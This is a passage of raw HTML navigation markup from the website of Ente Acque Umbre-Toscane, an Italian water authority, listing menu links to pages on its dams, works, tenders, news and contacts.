<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://www.eaut.it/categoria-documenti/bandi-di-gara-e-contratti/" class="elementor-item menu-link" tabindex="-1">Gare e appalti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.eaut.it/per-lutenza/" class="elementor-item menu-link" tabindex="-1">Per l’utenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-135"><a href="https://www.eaut.it/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.eaut.it/contatti/" class="elementor-item menu-link" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-bde94cb e-con-full e-flex e-con e-child" data-id="bde94cb" data-element_type="container">
				<div class="elementor-element elementor-element-a5d8784 elementor-widget elementor-widget-image" data-id="a5d8784" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@ENTEACQUEUMBRE-TOSCANE" target="_blank">
							<img loading="lazy" width="84" height="60" src="https://www.eaut.it/wp-content/uploads/2024/02/youtube.jpg" class="attachment-large size-large wp-image-150" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/youtube.jpg 84w, https://www.eaut.it/wp-content/uploads/2024/02/youtube-80x57.jpg 80w" sizes="(max-width: 84px) 100vw, 84px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a3d36ed elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="a3d36ed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1333694 e-con-full e-flex e-con e-child" data-id="1333694" data-element_type="container">
				<div class="elementor-element elementor-element-9364564 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9364564" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.eaut.it">
			<img loading="lazy" width="300" height="450" src="https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png" class="attachment-full size-full wp-image-111" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png 300w, https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT-200x300.png 200w, https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT-80x120.png 80w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-77061de elementor-widget elementor-widget-text-editor" data-id="77061de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ente <span style="color: #2858a5;">A</span>cque<br>
Umbre-Toscane								</div>
				</div>
				<div class="elementor-element elementor-element-04eadf5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="04eadf5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@ENTEACQUEUMBRE-TOSCANE" target="_blank">
							<img loading="lazy" width="84" height="60" src="https://www.eaut.it/wp-content/uploads/2024/02/youtube.jpg" class="attachment-large size-large wp-image-150" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/youtube.jpg 84w, https://www.eaut.it/wp-content/uploads/2024/02/youtube-80x57.jpg 80w" sizes="(max-width: 84px) 100vw, 84px" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f61b302 e-con-full e-flex e-con e-child" data-id="f61b302" data-element_type="container">
				<div class="elementor-element elementor-element-b75cbe6 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b75cbe6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-sink">
				<ul id="menu-1-b75cbe6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-131"><a aria-expanded="false" href="https://www.eaut.it/" class="elementor-item menu-link">Noi per voi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4081"><a href="https://www.eaut.it/#EAUT" class="elementor-sub-item elementor-item-anchor menu-link">L&#8217;acqua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4082"><a href="https://www.eaut.it/#storia" class="elementor-sub-item elementor-item-anchor menu-link">La nostra storia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="https://www.eaut.it/#numeri" class="elementor-sub-item elementor-item-anchor menu-link">I nostri numeri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4085"><a href="https://www.eaut.it/#opere" class="elementor-sub-item elementor-item-anchor menu-link">Le opere gestite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4088"><a href="https://www.eaut.it/#dighe" class="elementor-sub-item elementor-item-anchor menu-link">Le dighe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://www.eaut.it/#finalita" class="elementor-sub-item elementor-item-anchor menu-link">Le finalità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4090"><a href="https://www.eaut.it/#news" class="elementor-sub-item elementor-item-anchor menu-link">Le ultime news</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-766"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Le dighe<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-montedoglio/" class="elementor-sub-item menu-link">Diga di montedoglio<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#storia" class="elementor-sub-item elementor-item-anchor menu-link">La storia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#progetti" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#reti" class="elementor-sub-item elementor-item-anchor menu-link">Reti di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#monte" class="elementor-sub-item elementor-item-anchor menu-link">Progetto sollevamento monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#muro" class="elementor-sub-item elementor-item-anchor menu-link">Rendering muro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#numeri" class="elementor-sub-item elementor-item-anchor menu-link">I numeri della diga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interventi" class="elementor-sub-item elementor-item-anchor menu-link">Interventi di ripristino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#attuativi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti attuativi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#mappe" class="elementor-sub-item elementor-item-anchor menu-link">Mappe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9479"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-del-calcione/" class="elementor-sub-item menu-link">Diga del calcione<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#rete" class="elementor-sub-item elementor-item-anchor menu-link">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#interconnessione" class="elementor-sub-item elementor-item-anchor menu-link">L&#8217;interconnessione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#mappa" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-sul-sovara/" class="elementor-sub-item menu-link">Diga sul sovara<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4349"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#rete" class="elementor-sub-item elementor-item-anchor menu-link">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4350"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#mappa" class="elementor-sub-item elementor-item-anchor menu-link">Mappa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9427"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-casanuova/" class="elementor-sub-item menu-link">Diga di casanuova<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#cenni" class="elementor-sub-item elementor-item-anchor menu-link">Cenni storici</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#stabilizzazione" class="elementor-sub-item elementor-item-anchor menu-link">Interventi di stabilizzazione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#invasi" class="elementor-sub-item elementor-item-anchor menu-link">Invasi sperimentali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://www.eaut.it/livelli-idrometrici-dighe/" class="elementor-sub-item menu-link">Livelli idrometrici dighe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a aria-expanded="false" href="https://www.eaut.it/le-opere/" class="elementor-item menu-link">Le opere<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://www.eaut.it/le-opere/#piano" class="elementor-sub-item elementor-item-anchor menu-link">Il piano Arredi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://www.eaut.it/le-opere/#sistemi" class="elementor-sub-item elementor-item-anchor menu-link">I sistemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="https://www.eaut.it/le-opere/#attua" class="elementor-sub-item elementor-item-anchor menu-link">Attuazione del piano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="https://www.eaut.it/amministrazione-trasparente/" class="elementor-item menu-link">Amministrazione Trasparente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://www.eaut.it/categoria-documenti/bandi-di-gara-e-contratti/" class="elementor-item menu-link">Gare e appalti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.eaut.it/per-lutenza/" class="elementor-item menu-link">Per l’utenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-135"><a href="https://www.eaut.it/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.eaut.it/contatti/" class="elementor-item menu-link">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b75cbe6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-131"><a aria-expanded="false" href="https://www.eaut.it/" class="elementor-item menu-link" tabindex="-1">Noi per voi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4081"><a href="https://www.eaut.it/#EAUT" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">L&#8217;acqua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4082"><a href="https://www.eaut.it/#storia" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La nostra storia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="https://www.eaut.it/#numeri" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I nostri numeri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4085"><a href="https://www.eaut.it/#opere" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le opere gestite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4088"><a href="https://www.eaut.it/#dighe" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le dighe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://www.eaut.it/#finalita" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le finalità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4090"><a href="https://www.eaut.it/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le ultime news</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-766"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Le dighe<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-montedoglio/" class="elementor-sub-item menu-link" tabindex="-1">Diga di montedoglio<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#storia" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La storia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#progetti" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#reti" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Reti di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#monte" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetto sollevamento monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#muro" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rendering muro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#numeri" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I numeri della diga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interventi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Interventi di ripristino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#attuativi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti attuativi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#mappe" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9479"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-del-calcione/" class="elementor-sub-item menu-link" tabindex="-1">Diga del calcione<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#rete" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#interconnessione" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">L&#8217;interconnessione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#mappa" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-sul-sovara/" class="elementor-sub-item menu-link" tabindex="-1">Diga sul sovara<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
